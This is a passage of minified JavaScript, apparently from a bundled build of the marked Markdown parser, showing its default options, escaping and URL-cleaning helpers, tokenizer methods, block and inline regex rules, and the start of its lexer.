$m(){return{async:!1,baseUrl:null,breaks:!1,extensions:null,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,hooks:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:null,sanitize:!1,sanitizer:null,silent:!1,smartypants:!1,tokenizer:null,walkTokens:null,xhtml:!1}}let ro=$m();function KN(e){ro=e}const Vm=/[&<>"']/,GN=new RegExp(Vm.source,"g"),Bm=/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/,ZN=new RegExp(Bm.source,"g"),JN={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},jm=e=>JN[e];function gt(e,t){if(t){if(Vm.test(e))return e.replace(GN,jm)}else if(Bm.test(e))return e.replace(ZN,jm);return e}const QN=/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/ig;function zm(e){return e.replace(QN,(t,n)=>(n=n.toLowerCase(),n==="colon"?":":n.charAt(0)==="#"?n.charAt(1)==="x"?String.fromCharCode(parseInt(n.substring(2),16)):String.fromCharCode(+n.substring(1)):""))}const XN=/(^|[^\[])\^/g;function Ve(e,t){e=typeof e=="string"?e:e.source,t=t||"";const n={replace:(r,o)=>(o=o.source||o,o=o.replace(XN,"$1"),e=e.replace(r,o),n),getRegex:()=>new RegExp(e,t)};return n}const e2=/[^\w:]/g,t2=/^$|^[a-z][a-z0-9+.-]*:|^[?#]/i;function Um(e,t,n){if(e){let r;try{r=decodeURIComponent(zm(n)).replace(e2,"").toLowerCase()}catch{return null}if(r.indexOf("javascript:")===0||r.indexOf("vbscript:")===0||r.indexOf("data:")===0)return null}t&&!t2.test(n)&&(n=s2(t,n));try{n=encodeURI(n).replace(/%25/g,"%")}catch{return null}return n}const ga={},n2=/^[^:]+:\/*[^/]*$/,r2=/^([^:]+:)[\s\S]*$/,o2=/^([^:]+:\/*[^/]*)[\s\S]*$/;function s2(e,t){ga[" "+e]||(n2.test(e)?ga[" "+e]=e+"/":ga[" "+e]=ya(e,"/",!0)),e=ga[" "+e];const n=e.indexOf(":")===-1;return t.substring(0,2)==="//"?n?t:e.replace(r2,"$1")+t:t.charAt(0)==="/"?n?t:e.replace(o2,"$1")+t:e+t}const _a={exec:function(){}};function Hm(e,t){const n=e.replace(/\|/g,(s,i,a)=>{let l=!1,u=i;for(;--u>=0&&a[u]==="\\";)l=!l;return l?"|":" |"}),r=n.split(/ \|/);let o=0;if(r[0].trim()||r.shift(),r.length>0&&!r[r.length-1].trim()&&r.pop(),r.length>t)r.splice(t);else for(;r.length<t;)r.push("");for(;o<r.length;o++)r[o]=r[o].trim().replace(/\\\|/g,"|");return r}function ya(e,t,n){const r=e.length;if(r===0)return"";let o=0;for(;o<r;){const s=e.charAt(r-o-1);if(s===t&&!n)o++;else if(s!==t&&n)o++;else break}return e.slice(0,r-o)}function i2(e,t){if(e.indexOf(t[1])===-1)return-1;const n=e.length;let r=0,o=0;for(;o<n;o++)if(e[o]==="\\")o++;else if(e[o]===t[0])r++;else if(e[o]===t[1]&&(r--,r<0))return o;return-1}function a2(e){e&&e.sanitize&&!e.silent&&console.warn("marked(): sanitize and sanitizer parameters are deprecated since version 0.7.0, should not be used and will be removed in the future. Read more here: https://marked.js.org/#/USING_ADVANCED.md#options")}function Ym(e,t){if(t<1)return"";let n="";for(;t>1;)t&1&&(n+=e),t>>=1,e+=e;return n+e}function Wm(e,t,n,r){const o=t.href,s=t.title?gt(t.title):null,i=e[1].replace(/\\([\[\]])/g,"$1");if(e[0].charAt(0)!=="!"){r.state.inLink=!0;const a={type:"link",raw:n,href:o,title:s,text:i,tokens:r.inlineTokens(i)};return r.state.inLink=!1,a}return{type:"image",raw:n,href:o,title:s,text:gt(i)}}function l2(e,t){const n=e.match(/^(\s+)(?:```)/);if(n===null)return t;const r=n[1];return t.split(`
`).map(o=>{const s=o.match(/^\s+/);if(s===null)return o;const[i]=s;return i.length>=r.length?o.slice(r.length):o}).join(`
`)}class Xu{constructor(t){this.options=t||ro}space(t){const n=this.rules.block.newline.exec(t);if(n&&n[0].length>0)return{type:"space",raw:n[0]}}code(t){const n=this.rules.block.code.exec(t);if(n){const r=n[0].replace(/^ {1,4}/gm,"");return{type:"code",raw:n[0],codeBlockStyle:"indented",text:this.options.pedantic?r:ya(r,`
`)}}}fences(t){const n=this.rules.block.fences.exec(t);if(n){const r=n[0],o=l2(r,n[3]||"");return{type:"code",raw:r,lang:n[2]?n[2].trim().replace(this.rules.inline._escapes,"$1"):n[2],text:o}}}heading(t){const n=this.rules.block.heading.exec(t);if(n){let r=n[2].trim();if(/#$/.test(r)){const o=ya(r,"#");(this.options.pedantic||!o||/ $/.test(o))&&(r=o.trim())}return{type:"heading",raw:n[0],depth:n[1].length,text:r,tokens:this.lexer.inline(r)}}}hr(t){const n=this.rules.block.hr.exec(t);if(n)return{type:"hr",raw:n[0]}}blockquote(t){const n=this.rules.block.blockquote.exec(t);if(n){const r=n[0].replace(/^ *>[ \t]?/gm,""),o=this.lexer.state.top;this.lexer.state.top=!0;const s=this.lexer.blockTokens(r);return this.lexer.state.top=o,{type:"blockquote",raw:n[0],tokens:s,text:r}}}list(t){let n=this.rules.block.list.exec(t);if(n){let r,o,s,i,a,l,u,c,f,h,m,d,p=n[1].trim();const y=p.length>1,g={type:"list",raw:"",ordered:y,start:y?+p.slice(0,-1):"",loose:!1,items:[]};p=y?`\\d{1,9}\\${p.slice(-1)}`:`\\${p}`,this.options.pedantic&&(p=y?p:"[*+-]");const S=new RegExp(`^( {0,3}${p})((?:[	 ][^\\n]*)?(?:\\n|$))`);for(;t&&(d=!1,!(!(n=S.exec(t))||this.rules.block.hr.test(t)));){if(r=n[0],t=t.substring(r.length),c=n[2].split(`
`,1)[0].replace(/^\t+/,O=>" ".repeat(3*O.length)),f=t.split(`
`,1)[0],this.options.pedantic?(i=2,m=c.trimLeft()):(i=n[2].search(/[^ ]/),i=i>4?1:i,m=c.slice(i),i+=n[1].length),l=!1,!c&&/^ *$/.test(f)&&(r+=f+`
`,t=t.substring(f.length+1),d=!0),!d){const O=new RegExp(`^ {0,${Math.min(3,i-1)}}(?:[*+-]|\\d{1,9}[.)])((?:[ 	][^\\n]*)?(?:\\n|$))`),w=new RegExp(`^ {0,${Math.min(3,i-1)}}((?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$)`),L=new RegExp(`^ {0,${Math.min(3,i-1)}}(?:\`\`\`|~~~)`),D=new RegExp(`^ {0,${Math.min(3,i-1)}}#`);for(;t&&(h=t.split(`
`,1)[0],f=h,this.options.pedantic&&(f=f.replace(/^ {1,4}(?=( {4})*[^ ])/g,"  ")),!(L.test(f)||D.test(f)||O.test(f)||w.test(t)));){if(f.search(/[^ ]/)>=i||!f.trim())m+=`
`+f.slice(i);else{if(l||c.search(/[^ ]/)>=4||L.test(c)||D.test(c)||w.test(c))break;m+=`
`+f}!l&&!f.trim()&&(l=!0),r+=h+`
`,t=t.substring(h.length+1),c=f.slice(i)}}g.loose||(u?g.loose=!0:/\n *\n *$/.test(r)&&(u=!0)),this.options.gfm&&(o=/^\[[ xX]\] /.exec(m),o&&(s=o[0]!=="[ ] ",m=m.replace(/^\[[ xX]\] +/,""))),g.items.push({type:"list_item",raw:r,task:!!o,checked:s,loose:!1,text:m}),g.raw+=r}g.items[g.items.length-1].raw=r.trimRight(),g.items[g.items.length-1].text=m.trimRight(),g.raw=g.raw.trimRight();const C=g.items.length;for(a=0;a<C;a++)if(this.lexer.state.top=!1,g.items[a].tokens=this.lexer.blockTokens(g.items[a].text,[]),!g.loose){const O=g.items[a].tokens.filter(L=>L.type==="space"),w=O.length>0&&O.some(L=>/\n.*\n/.test(L.raw));g.loose=w}if(g.loose)for(a=0;a<C;a++)g.items[a].loose=!0;return g}}html(t){const n=this.rules.block.html.exec(t);if(n){const r={type:"html",raw:n[0],pre:!this.options.sanitizer&&(n[1]==="pre"||n[1]==="script"||n[1]==="style"),text:n[0]};if(this.options.sanitize){const o=this.options.sanitizer?this.options.sanitizer(n[0]):gt(n[0]);r.type="paragraph",r.text=o,r.tokens=this.lexer.inline(o)}return r}}def(t){const n=this.rules.block.def.exec(t);if(n){const r=n[1].toLowerCase().replace(/\s+/g," "),o=n[2]?n[2].replace(/^<(.*)>$/,"$1").replace(this.rules.inline._escapes,"$1"):"",s=n[3]?n[3].substring(1,n[3].length-1).replace(this.rules.inline._escapes,"$1"):n[3];return{type:"def",tag:r,raw:n[0],href:o,title:s}}}table(t){const n=this.rules.block.table.exec(t);if(n){const r={type:"table",header:Hm(n[1]).map(o=>({text:o})),align:n[2].replace(/^ *|\| *$/g,"").split(/ *\| */),rows:n[3]&&n[3].trim()?n[3].replace(/\n[ \t]*$/,"").split(`
`):[]};if(r.header.length===r.align.length){r.raw=n[0];let o=r.align.length,s,i,a,l;for(s=0;s<o;s++)/^ *-+: *$/.test(r.align[s])?r.align[s]="right":/^ *:-+: *$/.test(r.align[s])?r.align[s]="center":/^ *:-+ *$/.test(r.align[s])?r.align[s]="left":r.align[s]=null;for(o=r.rows.length,s=0;s<o;s++)r.rows[s]=Hm(r.rows[s],r.header.length).map(u=>({text:u}));for(o=r.header.length,i=0;i<o;i++)r.header[i].tokens=this.lexer.inline(r.header[i].text);for(o=r.rows.length,i=0;i<o;i++)for(l=r.rows[i],a=0;a<l.length;a++)l[a].tokens=this.lexer.inline(l[a].text);return r}}}lheading(t){const n=this.rules.block.lheading.exec(t);if(n)return{type:"heading",raw:n[0],depth:n[2].charAt(0)==="="?1:2,text:n[1],tokens:this.lexer.inline(n[1])}}paragraph(t){const n=this.rules.block.paragraph.exec(t);if(n){const r=n[1].charAt(n[1].length-1)===`
`?n[1].slice(0,-1):n[1];return{type:"paragraph",raw:n[0],text:r,tokens:this.lexer.inline(r)}}}text(t){const n=this.rules.block.text.exec(t);if(n)return{type:"text",raw:n[0],text:n[0],tokens:this.lexer.inline(n[0])}}escape(t){const n=this.rules.inline.escape.exec(t);if(n)return{type:"escape",raw:n[0],text:gt(n[1])}}tag(t){const n=this.rules.inline.tag.exec(t);if(n)return!this.lexer.state.inLink&&/^<a /i.test(n[0])?this.lexer.state.inLink=!0:this.lexer.state.inLink&&/^<\/a>/i.test(n[0])&&(this.lexer.state.inLink=!1),!this.lexer.state.inRawBlock&&/^<(pre|code|kbd|script)(\s|>)/i.test(n[0])?this.lexer.state.inRawBlock=!0:this.lexer.state.inRawBlock&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(n[0])&&(this.lexer.state.inRawBlock=!1),{type:this.options.sanitize?"text":"html",raw:n[0],inLink:this.lexer.state.inLink,inRawBlock:this.lexer.state.inRawBlock,text:this.options.sanitize?this.options.sanitizer?this.options.sanitizer(n[0]):gt(n[0]):n[0]}}link(t){const n=this.rules.inline.link.exec(t);if(n){const r=n[2].trim();if(!this.options.pedantic&&/^</.test(r)){if(!/>$/.test(r))return;const i=ya(r.slice(0,-1),"\\");if((r.length-i.length)%2===0)return}else{const i=i2(n[2],"()");if(i>-1){const l=(n[0].indexOf("!")===0?5:4)+n[1].length+i;n[2]=n[2].substring(0,i),n[0]=n[0].substring(0,l).trim(),n[3]=""}}let o=n[2],s="";if(this.options.pedantic){const i=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(o);i&&(o=i[1],s=i[3])}else s=n[3]?n[3].slice(1,-1):"";return o=o.trim(),/^</.test(o)&&(this.options.pedantic&&!/>$/.test(r)?o=o.slice(1):o=o.slice(1,-1)),Wm(n,{href:o&&o.replace(this.rules.inline._escapes,"$1"),title:s&&s.replace(this.rules.inline._escapes,"$1")},n[0],this.lexer)}}reflink(t,n){let r;if((r=this.rules.inline.reflink.exec(t))||(r=this.rules.inline.nolink.exec(t))){let o=(r[2]||r[1]).replace(/\s+/g," ");if(o=n[o.toLowerCase()],!o){const s=r[0].charAt(0);return{type:"text",raw:s,text:s}}return Wm(r,o,r[0],this.lexer)}}emStrong(t,n,r=""){let o=this.rules.inline.emStrong.lDelim.exec(t);if(!o||o[3]&&r.match(/[\p{L}\p{N}]/u))return;const s=o[1]||o[2]||"";if(!s||s&&(r===""||this.rules.inline.punctuation.exec(r))){const i=o[0].length-1;let a,l,u=i,c=0;const f=o[0][0]==="*"?this.rules.inline.emStrong.rDelimAst:this.rules.inline.emStrong.rDelimUnd;for(f.lastIndex=0,n=n.slice(-1*t.length+i);(o=f.exec(n))!=null;){if(a=o[1]||o[2]||o[3]||o[4]||o[5]||o[6],!a)continue;if(l=a.length,o[3]||o[4]){u+=l;continue}else if((o[5]||o[6])&&i%3&&!((i+l)%3)){c+=l;continue}if(u-=l,u>0)continue;l=Math.min(l,l+u+c);const h=t.slice(0,i+o.index+(o[0].length-a.length)+l);if(Math.min(i,l)%2){const d=h.slice(1,-1);return{type:"em",raw:h,text:d,tokens:this.lexer.inlineTokens(d)}}const m=h.slice(2,-2);return{type:"strong",raw:h,text:m,tokens:this.lexer.inlineTokens(m)}}}}codespan(t){const n=this.rules.inline.code.exec(t);if(n){let r=n[2].replace(/\n/g," ");const o=/[^ ]/.test(r),s=/^ /.test(r)&&/ $/.test(r);return o&&s&&(r=r.substring(1,r.length-1)),r=gt(r,!0),{type:"codespan",raw:n[0],text:r}}}br(t){const n=this.rules.inline.br.exec(t);if(n)return{type:"br",raw:n[0]}}del(t){const n=this.rules.inline.del.exec(t);if(n)return{type:"del",raw:n[0],text:n[2],tokens:this.lexer.inlineTokens(n[2])}}autolink(t,n){const r=this.rules.inline.autolink.exec(t);if(r){let o,s;return r[2]==="@"?(o=gt(this.options.mangle?n(r[1]):r[1]),s="mailto:"+o):(o=gt(r[1]),s=o),{type:"link",raw:r[0],text:o,href:s,tokens:[{type:"text",raw:o,text:o}]}}}url(t,n){let r;if(r=this.rules.inline.url.exec(t)){let o,s;if(r[2]==="@")o=gt(this.options.mangle?n(r[0]):r[0]),s="mailto:"+o;else{let i;do i=r[0],r[0]=this.rules.inline._backpedal.exec(r[0])[0];while(i!==r[0]);o=gt(r[0]),r[1]==="www."?s="http://"+r[0]:s=r[0]}return{type:"link",raw:r[0],text:o,href:s,tokens:[{type:"text",raw:o,text:o}]}}}inlineText(t,n){const r=this.rules.inline.text.exec(t);if(r){let o;return this.lexer.state.inRawBlock?o=this.options.sanitize?this.options.sanitizer?this.options.sanitizer(r[0]):gt(r[0]):r[0]:o=gt(this.options.smartypants?n(r[0]):r[0]),{type:"text",raw:r[0],text:o}}}}const ae={newline:/^(?: *(?:\n|$))+/,code:/^( {4}[^\n]+(?:\n(?: *(?:\n|$))*)?)+/,fences:/^ {0,3}(`{3,}(?=[^`\n]*(?:\n|$))|~{3,})([^\n]*)(?:\n|$)(?:|([\s\S]*?)(?:\n|$))(?: {0,3}\1[~`]* *(?=\n|$)|$)/,hr:/^ {0,3}((?:-[\t ]*){3,}|(?:_[ \t]*){3,}|(?:\*[ \t]*){3,})(?:\n+|$)/,heading:/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,blockquote:/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/,list:/^( {0,3}bull)([ \t][^\n]+?)?(?:\n|$)/,html:"^ {0,3}(?:<(script|pre|style|textarea)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:(?:\\n *)+\\n|$)|<(?!script|pre|style|textarea)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$)|</(?!script|pre|style|textarea)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$))",def:/^ {0,3}\[(label)\]: *(?:\n *)?([^<\s][^\s]*|<.*?>)(?:(?: +(?:\n *)?| *\n *)(title))? *(?:\n+|$)/,table:_a,lheading:/^((?:.|\n(?!\n))+?)\n {0,3}(=+|-+) *(?:\n+|$)/,_paragraph:/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html|table| +\n)[^\n]+)*)/,text:/^[^\n]+/};ae._label=/(?!\s*\])(?:\\.|[^\[\]\\])+/,ae._title=/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/,ae.def=Ve(ae.def).replace("label",ae._label).replace("title",ae._title).getRegex(),ae.bullet=/(?:[*+-]|\d{1,9}[.)])/,ae.listItemStart=Ve(/^( *)(bull) */).replace("bull",ae.bullet).getRegex(),ae.list=Ve(ae.list).replace(/bull/g,ae.bullet).replace("hr","\\n+(?=\\1?(?:(?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$))").replace("def","\\n+(?="+ae.def.source+")").getRegex(),ae._tag="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|section|source|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",ae._comment=/<!--(?!-?>)[\s\S]*?(?:-->|$)/,ae.html=Ve(ae.html,"i").replace("comment",ae._comment).replace("tag",ae._tag).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),ae.paragraph=Ve(ae._paragraph).replace("hr",ae.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("|table","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",ae._tag).getRegex(),ae.blockquote=Ve(ae.blockquote).replace("paragraph",ae.paragraph).getRegex(),ae.normal={...ae},ae.gfm={...ae.normal,table:"^ *([^\\n ].*\\|.*)\\n {0,3}(?:\\| *)?(:?-+:? *(?:\\| *:?-+:? *)*)(?:\\| *)?(?:\\n((?:(?! *\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)"},ae.gfm.table=Ve(ae.gfm.table).replace("hr",ae.hr).replace("heading"," {0,3}#{1,6} ").replace("blockquote"," {0,3}>").replace("code"," {4}[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",ae._tag).getRegex(),ae.gfm.paragraph=Ve(ae._paragraph).replace("hr",ae.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("table",ae.gfm.table).replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",ae._tag).getRegex(),ae.pedantic={...ae.normal,html:Ve(`^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:"[^"]*"|'[^']*'|\\s[^'"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))`).replace("comment",ae._comment).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:_a,lheading:/^(.+?)\n {0,3}(=+|-+) *(?:\n+|$)/,paragraph:Ve(ae.normal._paragraph).replace("hr",ae.hr).replace("heading",` *#{1,6} *[^
]`).replace("lheading",ae.lheading).replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").getRegex()};const Q={escape:/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,autolink:/^<(scheme:[^\s\x00-\x1f<>]*|email)>/,url:_a,tag:"^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",link:/^!?\[(label)\]\(\s*(href)(?:\s+(title))?\s*\)/,reflink:/^!?\[(label)\]\[(ref)\]/,nolink:/^!?\[(ref)\](?:\[\])?/,reflinkSearch:"reflink|nolink(?!\\()",emStrong:{lDelim:/^(?:\*+(?:([punct_])|[^\s*]))|^_+(?:([punct*])|([^\s_]))/,rDelimAst:/^(?:[^_*\\]|\\.)*?\_\_(?:[^_*\\]|\\.)*?\*(?:[^_*\\]|\\.)*?(?=\_\_)|(?:[^*\\]|\\.)+(?=[^*])|[punct_](\*+)(?=[\s]|$)|(?:[^punct*_\s\\]|\\.)(\*+)(?=[punct_\s]|$)|[punct_\s](\*+)(?=[^punct*_\s])|[\s](\*+)(?=[punct_])|[punct_](\*+)(?=[punct_])|(?:[^punct*_\s\\]|\\.)(\*+)(?=[^punct*_\s])/,rDelimUnd:/^(?:[^_*\\]|\\.)*?\*\*(?:[^_*\\]|\\.)*?\_(?:[^_*\\]|\\.)*?(?=\*\*)|(?:[^_\\]|\\.)+(?=[^_])|[punct*](\_+)(?=[\s]|$)|(?:[^punct*_\s\\]|\\.)(\_+)(?=[punct*\s]|$)|[punct*\s](\_+)(?=[^punct*_\s])|[\s](\_+)(?=[punct*])|[punct*](\_+)(?=[punct*])/},code:/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,br:/^( {2,}|\\)\n(?!\s*$)/,del:_a,text:/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*_]|\b_|$)|[^ ](?= {2,}\n)))/,punctuation:/^([\spunctuation])/};Q._punctuation="!\"#$%&'()+\\-.,/:;<=>?@\\[\\]`^{|}~",Q.punctuation=Ve(Q.punctuation).replace(/punctuation/g,Q._punctuation).getRegex(),Q.blockSkip=/\[[^\]]*?\]\([^\)]*?\)|`[^`]*?`|<[^>]*?>/g,Q.escapedEmSt=/(?:^|[^\\])(?:\\\\)*\\[*_]/g,Q._comment=Ve(ae._comment).replace("(?:-->|$)","-->").getRegex(),Q.emStrong.lDelim=Ve(Q.emStrong.lDelim).replace(/punct/g,Q._punctuation).getRegex(),Q.emStrong.rDelimAst=Ve(Q.emStrong.rDelimAst,"g").replace(/punct/g,Q._punctuation).getRegex(),Q.emStrong.rDelimUnd=Ve(Q.emStrong.rDelimUnd,"g").replace(/punct/g,Q._punctuation).getRegex(),Q._escapes=/\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/g,Q._scheme=/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/,Q._email=/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/,Q.autolink=Ve(Q.autolink).replace("scheme",Q._scheme).replace("email",Q._email).getRegex(),Q._attribute=/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/,Q.tag=Ve(Q.tag).replace("comment",Q._comment).replace("attribute",Q._attribute).getRegex(),Q._label=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,Q._href=/<(?:\\.|[^\n<>\\])+>|[^\s\x00-\x1f]*/,Q._title=/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/,Q.link=Ve(Q.link).replace("label",Q._label).replace("href",Q._href).replace("title",Q._title).getRegex(),Q.reflink=Ve(Q.reflink).replace("label",Q._label).replace("ref",ae._label).getRegex(),Q.nolink=Ve(Q.nolink).replace("ref",ae._label).getRegex(),Q.reflinkSearch=Ve(Q.reflinkSearch,"g").replace("reflink",Q.reflink).replace("nolink",Q.nolink).getRegex(),Q.normal={...Q},Q.pedantic={...Q.normal,strong:{start:/^__|\*\*/,middle:/^__(?=\S)([\s\S]*?\S)__(?!_)|^\*\*(?=\S)([\s\S]*?\S)\*\*(?!\*)/,endAst:/\*\*(?!\*)/g,endUnd:/__(?!_)/g},em:{start:/^_|\*/,middle:/^()\*(?=\S)([\s\S]*?\S)\*(?!\*)|^_(?=\S)([\s\S]*?\S)_(?!_)/,endAst:/\*(?!\*)/g,endUnd:/_(?!_)/g},link:Ve(/^!?\[(label)\]\((.*?)\)/).replace("label",Q._label).getRegex(),reflink:Ve(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",Q._label).getRegex()},Q.gfm={...Q.normal,escape:Ve(Q.escape).replace("])","~|])").getRegex(),_extended_email:/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/,url:/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,_backpedal:/(?:[^?!.,:;*_'"~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_'"~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])([\s\S]*?[^\s~])\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)|[\s\S]*?(?:(?=[\\<!\[`*~_]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)))/},Q.gfm.url=Ve(Q.gfm.url,"i").replace("email",Q.gfm._extended_email).getRegex(),Q.breaks={...Q.gfm,br:Ve(Q.br).replace("{2,}","*").getRegex(),text:Ve(Q.gfm.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()};function u2(e){return e.replace(/---/g,"—").replace(/--/g,"–").replace(/(^|[-\u2014/(\[{"\s])'/g,"$1‘").replace(/'/g,"’").replace(/(^|[-\u2014/(\[{\u2018\s])"/g,"$1“").replace(/"/g,"”").replace(/\.{3}/g,"…")}function qm(e){let t="",n,r;const o=e.length;for(n=0;n<o;n++)r=e.charCodeAt(n),Math.random()>.5&&(r="x"+r.toString(16)),t+="&#"+r+";";return t}class wr{constructor(t){this.tokens=[],this.tokens.links=Object.create(null),this.options=t||ro,this.options.tokenizer=this.options.tokenizer||new Xu,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options,this.tokenizer.lexer=this,this.inlineQueue=[],this.state={inLink:!1,inRawBlock:!1,top:!0};const n={block:ae.normal,inline:Q.normal};this.options.pedantic?(n.block=ae.pedantic,n.inline=Q.pedantic):this.options.gfm&&(n.block=ae.gfm,this.options.breaks?n.inline=Q.breaks:n.inline=Q.gfm),this.tokenizer.rules=n}static get rules(){return{block:ae,inline:Q}}static lex(t,n){return new wr(n).lex(t)}static lexInline(t,n){return new wr(n).inlineTokens(t)}lex(t){t=t.replace(/\r\n|\r/g,`
`),this.blockTokens(t,this.tokens);let n;for(;n=this.inlineQueue.shift();)this.inlineTokens(n.src,n.tokens);return this.tokens}blockTokens(t,n=[]){this.options.pedantic?t=t.replace(/\t/g,"    ").replace(/^ +$/gm,""):t=t.replace(/^( *)(\t+)/gm,(a,l,u)=>l+"    ".repeat(u.length));let r,o,s,i;for(;t;)if(!(this.options.extensions&&this.options.extensions.block&&this.options.extensions.block.some(a=>(r=a.call({lexer:this},t,n))?(t=t.substring(r.raw.length),n.push(r),!0):!1))){if(r=this.tokenizer.space(t)){t=t.substring(r.raw.length),r.raw.length===1&&n.length>0?n[n.length-1].raw+=`
`:n.push(r);continue}if(r=this.tokenizer.code(t)){t=t.substring(r.raw.length),o=n[n.length-1],o&&(o.type==="paragraph"||o.type==="text")?(o.raw+=`
`+r.raw,o.text+=`
`+r.text,this.inlineQueue[this.inlineQueue.length-1].src=o.text):n.push(r);continue}if(r=this.tokenizer.fences(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.heading(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.hr(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.blockquote(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.list(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.html(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.def(t)){t=t.substring(r.raw.length),o=n[n.length-1],o&&(o.type==="paragraph"||o.type==="text")?(o.raw+=`
`+r.raw,o.text+=`
